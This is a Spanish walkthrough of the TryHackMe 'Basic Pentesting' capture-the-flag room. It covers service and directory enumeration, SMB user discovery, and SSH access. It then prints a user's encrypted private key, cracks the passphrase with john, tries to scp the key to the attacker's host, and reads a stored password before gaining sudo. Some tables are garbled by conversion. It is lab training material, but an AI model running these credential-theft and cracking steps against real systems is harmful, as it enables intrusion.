# Writeup Basic Pentesting







# 0- Introducción

Este artículo trata sobre la sala de Basic Pentesting creada por TryHackMe. Es un CTF gratuito que todos pueden realizar.

Esta sala cubre todos los elementos básicos de pentesting, que son la enumeración de servicios, la enumeración de Linux, la fuerza bruta, el ataque de diccionario, el descifrado de hash y la escalada de privilegios. Sin más preámbulos, entremos en el desafío.

# 1- Enumeración

El escaneo Nmap es imprescindible para todos los pentester. Esta es una de las formas de obtener información sobre una máquina. Ingrese el siguiente comando para realizar el escaneo.

| <u>sudo</u> | nmap   | -sV -vvv     | -min-rat     | te 10000 -pvvv 10.10.15.28                                      |
|-------------|--------|--------------|--------------|-----------------------------------------------------------------|
|             |        |              |              |                                                                 |
| 22/tcp      | open   | ssh          | syn-ack ttl  | 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0) |
| 80/tcp      | open   | http         | syn-ack ttl  | 63 Apache httpd 2.4.18 ((Ubuntu))                               |
| 139/tcp     | open   | netbios-ssn  | syn-ack ttl  | 63 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)                  |
| 445/tcp     | open   | netbios-ssn  | syn-ack ttl  | 63 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)                  |
| 8009/tc     | p open | ajp13        | syn-ack ttl  | 63 Apache Jserv (Protocol v1.3)                                 |
| 8080/tc     | p open | http         | syn-ack ttl  | 63 Apache Tomcat 9.0.7                                          |
| Service     | Info:  | Host: BASIC2 | : OS: Linux: | CPE: cpe:/o:linux:linux kernel up to 8080)                      |

1

Tenemos un total de 6 puertos abiertos disponibles en la máquina que son:

- SSH (puerto 22)
- HTTP (puerto 80)
- SMB (puerto 139)
- SMB (puerto 445)
- ajl13 (puerto 8009)
- HTTP (puerto 8080)

Comenzamos con el Puerto 80 e investigamos el contenido dentro de él.



Undergoing maintenance Please check back later

Bueno, nada fuera de lo común.

# 2- Enumeración de directorios ocultos

Vamos a usar gobuster para encontrar el directorio oculto del servidor HTTP. Utilice el siguiente comando.





| (kali@kali)-[~]<br>\$ gobuster dir -u 10.10.15                                                                               | .28 -w /home/kali/Desktop/SecLists/                                                                                                    | Discovery/Web-Content/common.txt |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|
| Gobuster v3.1.0<br>by OJ Reeves (@TheColonial)                                                                               | ð Christian Mehlmauer (@firefart)                                                                                                    |                                  |
| <pre>[+] Url: [+] Method: [+] Threads: [+] Wordlist: [+] Negative Status codes: [+] User Agent:</pre>                        | http://10.10.15.28<br>GET<br>10<br>/home/kali/Desktop/SecLists/Discov<br>404<br>gobuster/3.1.0                                                       | ery/Web-Content/common.txt       |
| [+] Timeout:<br>2022/03/06 06:14:32 Starting                                                                                 | 10s<br>gobuster in directory enumeration                                                                                                    | mode                             |
| /.hta (Statu<br>/.htaccess (Statu<br>/.htpasswd (Statu<br>/development (Statu<br>/index.html (Statu<br>/server-status (Statu | s: 403) [Size: 290]<br>s: 403) [Size: 295]<br>s: 403) [Size: 295]<br>s: 301) [Size: 316] [→ http://10.<br>s: 200) [Size: 158]<br>s: 403) [Size: 299] | 10.15.28/development/]           |
| 2022/03/06 06:15:04 Finished                                                                                                 |                                                                                                    |                                  |

Tenemos un directorio oculto llamado /development. Vamos a ver que contiene.

# **Index of /development**

|   | <u>Name</u>      | <u>Last modified</u> | Size Description |
|---|------------------|----------------------|------------------|
| • | Parent Directory |                      | -                |
| Đ | dev.txt          | 2018-04-23 14:52     | 483              |
| Ð | <u>j.txt</u>     | 2018-04-23 13:10     | 235              |

Apache/2.4.18 (Ubuntu) Server at 10.10.15.28 Port 80

Tenemos dos archivos de texto dentro del directorio. El dev.txt y j.txt

/development/dev.txt

2018-04-23: I've been messing with that struts stuff, and it's pretty cool! I think it might be neat to host that on this server too. Haven't made any real web apps yet, but I have tried that example you get to show off how it works (and it's the REST version of the example!). Oh, and right now I'm using version 2.5.12, because other versions were giving me trouble. -K 2018-04-22: SMB has been configured. -K 2018-04-21: I got Apache set up. Will put in our content later. -J

#### /development/j.txt

#### For J:

```
I've been auditing the contents of /etc/shadow to make sure we don't have any weak credentials,
and I was able to crack your hash really easily. You know our password policy, so please follow
it? Change that password ASAP.
```

-K





El dev.txt habla de algo relacionado con los puntales de APACHE con la versión 2.5.12, mientras que el archivo j.txt menciona un directorio con el hash de contraseña dentro de la máquina. Dejamos a un lado j.txt primero ya que aún no nos hemos conectado a la máquina.

#### 3- Recopilación de información

Al buscar en Google APACHE struts CVE, me encontré con este sitio.

| Vulnerability Details : <u>CVE-2017-9805</u> ( <u>1 Metasploit modules)</u>      |                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| The REST Plugin in Apa<br>filtering, which can lead<br>Publish Date : 2017-09-15 | che Struts 2.1.1 through 2.3.x before 2.3.34 and 2.5.x before 2.5.13 uses an XStreamHandler with an instance of XStream for deserialization without any type<br>I to Remote Code Execution when deserializing XML payloads.<br>5 Last Update Date : 2019-08-12 |  |  |  |  |
| Collapse All Expand All S<br>Search Twitter Search Yo                            | Select Select&Copy                                                                                                    |  |  |  |  |
| - CVSS Scores & Vulr                                                             | nerability Types                                                                                                    |  |  |  |  |
| CVSS Score                                                                       | 6.8                                                                                                    |  |  |  |  |
| Confidentiality Impact                                                           | Partial (There is considerable informational disclosure.)                                                                                                    |  |  |  |  |
| Integrity Impact                                                                 | Partial (Modification of some system files or information is possible, but the attacker does not have control over what can be modified, or the scope of what the attacker can affect is limited.)                                                             |  |  |  |  |
| Availability Impact                                                              | Partial (There is reduced performance or interruptions in resource availability.)                                                                                                    |  |  |  |  |
| Access Complexity                                                                | Medium (The access conditions are somewhat specialized. Some preconditions must be satistified to exploit)                                                                                                    |  |  |  |  |
| Authentication                                                                   | Not required (Authentication is not required to exploit the vulnerability.)                                                                                                    |  |  |  |  |
| Gained Access                                                                    | None                                                                                                    |  |  |  |  |
| Vulnerability Type(s)                                                            | Execute Code                                                                                                    |  |  |  |  |
| CWE ID                                                                           | 502                                                                                                    |  |  |  |  |

El exploit para la vulnerabilidad CVE-2017-9805 se encuentra en Metasploit. Vamos a probar.



No podemos obtener un shell inverso para el exploit. ¿Qué más podemos hacer? ¿Todavía recuerdas que tenemos un puerto SMB que aún no hemos explotado?





| smb2-security-mode:                                                                                         |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| 3.1.1:                                                                                                    |  |  |  |  |
| Message signing enabled but not required                                                                    |  |  |  |  |
| smb-os-discovery:                                                                                           |  |  |  |  |
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)                                                                       |  |  |  |  |
| Computer name: basic2                                                                                       |  |  |  |  |
| NetBIOS computer name: BASIC2\x00                                                                           |  |  |  |  |
| Domain name: \x00                                                                                           |  |  |  |  |
| FQDN: basic2                                                                                                |  |  |  |  |
| System time: 2022-03-06T06:25:11-05:00                                                                      |  |  |  |  |
| nbstat: NetBIOS name: BASIC2, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)</unknown></unknown> |  |  |  |  |
| Names:                                                                                                    |  |  |  |  |
| BASIC2<00> Flags: <unique><active></active></unique>                                                        |  |  |  |  |
| BASIC2<03> Flags: <unique><active></active></unique>                                                        |  |  |  |  |
| BASIC2<20> Flags: <unique><active></active></unique>                                                        |  |  |  |  |
| <pre>\x01\x02_MSBROWSE_\x02&lt;01&gt; Flags: <group><active></active></group></pre>                         |  |  |  |  |
| WORKGROUP<00> Flags: <group><active></active></group>                                                       |  |  |  |  |
| WORKGROUP<1d> Flags: <unique><active></active></unique>                                                     |  |  |  |  |
| WORKGROUP<1e> Flags: <group><active></active></group>                                                       |  |  |  |  |
| Statistics:                                                                                                 |  |  |  |  |
| 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                      |  |  |  |  |
| 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                      |  |  |  |  |
| _ 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                    |  |  |  |  |
| smb2-time:                                                                                                  |  |  |  |  |
| date: 2022-03-06T11:25:11                                                                                   |  |  |  |  |
| _ start_date: N/A                                                                                           |  |  |  |  |
| smb-security-mode:                                                                                          |  |  |  |  |
| account_used: guest                                                                                         |  |  |  |  |
| authentication_level: user                                                                                  |  |  |  |  |
| challenge_response: supported                                                                               |  |  |  |  |
| _ message_signing: disabled (dangerous, but default)                                                        |  |  |  |  |

Hablando de enumerar en samba, enum4linux podría ser la solución. Encienda su enum4linux con el siguiente comando.

#### enum4linux -a 10.10.15.28

Después de unos minutos, se le mostrarán los siguientes resultados.



Tenemos dos usuarios llamados kay y jan.

#### 4- Ataques de fuerza bruta

Ya que hemos obtenido los nombres de usuario de la máquina. Es hora de usar la fuerza bruta usando hydra. Puede utilizar el siguiente comando.





elhackeretico.com | info@elhackeretico.com



#### 5- Acceso a la máquina por SSH

Vamos a iniciar sesión a través del puerto 22 SSH con el par usuario y contraseña que tenemos.



# 6- Escalada de privilegios

Listar el archivo en el directorio jan no nos da ninguna respuesta para escalar el privilegio.

¿Recuerdas que tenemos el usuario kay? Vamos a ver qué información podemos encontrar.

```
jan@basic2:~$ cd ..
jan@basic2:/home$ ls
jan kay
jan@basic2:/home$ cd kay
jan@basic2:/home/kay$ ls
pass.bak
jan@basic2:/home/kay$ cat pass.bak
cat: pass.bak: Permission denied
jan@basic2:/home/kay$
```





Hay muchos archivos dentro de la carpeta kay. Ahora estamos interesados en el archivo 'pass.bak'. Acceder al archivo requería el permiso de kay. ¿Qué más podemos hacer para escalar como usuario jan?

Aunque no soy partidario de herramientas automátizadas, vamos a usar linpeas para buscar formas de escalar mis privilegios en un servidor. Hay muchas maneras de buscar como elevar privilegios, pero esta es realmente útil y vamos a aprender a hacerlo.

Primero deberemos descargar el ejecutable de linpeas.sh desde github con el siguiente comando.

```
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
```

Posteriormente, lo enviaremos a la máquina víctima con el siguiente comando.

```
scp linpeas.sh jan@10.10.15.28:/tmp/
```

Una vez en la máquina víctima volveremos el archivo ejecutable y los ejecutamos.



6

Tras un momento, comienza a devolver unos resultados interesantes...

Por ejemplo, es vulnerable a pwnkit

Vulnerable to CVE-2021-4034





También una clave ssh para el usuario kay.

Possible were found! jan@basic2:/home/kay\$ cd .ssh/ jan@basic2:/home/kay/.ssh\$ ls -la total 20 drwxr-xr-x 2 kay kay 4096 Apr 23 2018 . 2018 .. drwxr-xr-x 5 kay kay 4096 Apr 23 -rw-rw-r-- 1 kay kay 771 Apr 23 2018 authorized\_keys -rw-r--r-- 1 kay kay 3326 Apr 19 2018 id rsa -rw-r--r-- 1 kay kay 771 Apr 19 2018 id\_rsa.pub an@basic2:/home/kay/.ssh\$ cat id\_rsa -BEGIN RSA PRIVATE KEY Proc-Type: 4,ENCRYPTED DEK-Info: AES-128-CBC,6ABA7DE35CDB65070B92C1F760E2FE75 IoNb/J0q2Pd56EZ23oAaJxLvhuSZ1crRr4ONGUAnKcRxg3+9vn6xcujpzUDuUtlZ o9dyIEJB4wUZTueBPsmb487RdFVkTOVQrVHty1K2aLy2Lka2Cnfjz8Llv+FMadsN XRvjw/HRiGcXPY8B7nsA1eiPYrPZHIH3Q0FIYlSPMYv79RC65i6frkDSvxXzbdfX AkAN+3T5FU49AEVKBJtZnLTEBw31mxjv0lLXAqIaX5QfeXMacIQOUWCHATlpVXmN lG4BaG7cVXs1AmPieflx7uN4RuB9NZS4Zp0lplbCb4UEawX0Tt+VKd6kzh+Bk0aU hWQJCdnb/U+dRasu3oxqyklKU2dPseU7rlvPAqa6y+ogK/woTbnTrkRngKqLQxMl lIWZye4yrLETfc275hzVVYh6FkLgtOfaly0bMqGIrM+eWVoXOrZPBlv8iyNTDdDE 3jRjqbOGlPs01hAWKIRxUPaEr18lcZ+OlY00Vw2oNL2xKUgtQpV2jwH04yGdXbfJ LYWlXxnJJpVMhKC6a75pe4ZVxfmMt0QcK4oK01aRGMqLFNwaPxJYV6HauUoVExN7 bUpo+eLYVs5mo5tbpWDhi0NRfnGP1t6bn7Tvb77ACayGzHdLpIAqZmv/0hwRTnrb RVhY1CUf7xGNmbmzYHzNEwMppE2i8mFSaVFCJEC3cDgn5TvQUXfh6CJJRVrhdxVy VqVjsot+CzF7mbWm5nFsTPPlOnndC6JmrUEUjeIbLzBcW6bX5s+b95eFeceWMmVe B0WhqnPtDtVtg3sFdjxp0hgGXqK4bAMBnM4chFcK7RpvCRjsKyWYVEDJMYvc87Z0 ysv0pVn9WnF0Ud0N+U4pYP6PmNU4Zd2QekNIWYEXZIZMyypuGCFdA0SARf6/kKwG oHOACCK3ihAQKKbO+SflgXBaHXb6k@ocMQAWIOxYJunPKN8bzzlQLJs1JrZXibhl VaPeV7X25NaUyu5u4bgtFhb/f8aBKbel4XlWR+4HxbotpJx6RVByEPZ/kViOq3S1 GpwHSRZon320×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 -END RSA PRIVATE KEY-



7



Copie el resultado y colóquelo en un nuevo archivo en su máquina kali llamado kay\_id\_rsa.

Luego, hay que hashear la clave con el siguiente comando (para kali Linux).

python3 ssh2john.py kay id rsa > ssh kay.txt

Después de eso, descifra el hash con la famosa lista de palabras rockyou.txt con el siguiente comando.

| johnwordlist=/home/kali/Desktop/listas/rockyou.txt <u>ssh kay.txt</u>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>(kali@kali)-[~] \$ johnwordlist=/home/kali/Desktop/listas/rockyou.txt ssh kay.txt Using default input encoding: UTF-8 Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64]) Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes Cost 2 (iteration count) is 1 for all loaded hashes Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status beeswax (kay_id_rsa) 1g 0:00:00:00 DONE (2022-03-06 08:00) 14.28g/s 1182Kp/s 1182Kc/s 1182KC/s beeswaxbambino1 Use the "show" option to display all of the cracked passwords reliably Session completed.</pre> |

Dado que esta es una frase de contraseña para la clave pública ssh (esta NO es una contraseña ssh REAL para kay), debe acceder a ssh de kay con el siguiente comando.

```
jan@basic2:/home/kay/.ssh$ scp id_rsa kali@10.8.186.195:/home/kali
ssh: connect to host 10.8.186.195 port 22: Connection timed out
lost connection
jan@basic2:/home/kay/.ssh$ ssh -i /home/kay/.ssh/id_rsa kay@10.10.15.28
Could not create directory '/home/jan/.ssh'.
The authenticity of host '10.10.15.28 (10.10.15.28)' can't be established.
ECDSA key fingerprint is SHA256:+Fk53V/LB+2pn4OPL7GN/DuVHVv00lT9N4W5ifchySQ.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/home/jan/.ssh/known_hosts).
Enter passphrase for key '/home/kay/.ssh/id_rsa':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$
```

Voila, estamos conectados como usuario kay.

#### 7- Contraseña de kay

Aun así, recuerda el archivo pass.bak. Volvamos a él.





| kay@basic2:~\$ | ls                                           |
|----------------|----------------------------------------------|
| passion        |                                              |
| kay@basic2:~\$ | cat pass.bak                                 |
| heresareallyst | rongpasswordthatfollowsthepasswordpolicy\$\$ |
| kay@basic2:~\$ |                                              |

Esa es la contraseña súper larga de Kay. Jan realmente hizo un gran daño a kay y al sistema al no cambiar la contraseña de acuerdo con la política de contraseñas. Moraleja de la historia, recordar siempre a su equipo que use una contraseña segura.

#### 8- Extra: escalar privilegios de superusuario.

Este desafío aún no ha terminado, ya que no hemos escalado nuestro privilegio como superusuario. Veamos qué puede hacer kay con el comando Sudo.



Kay puede acceder a todos los comandos Sudo. ¡Eso es genial! Ahora, hagámonos un superusuario.

9

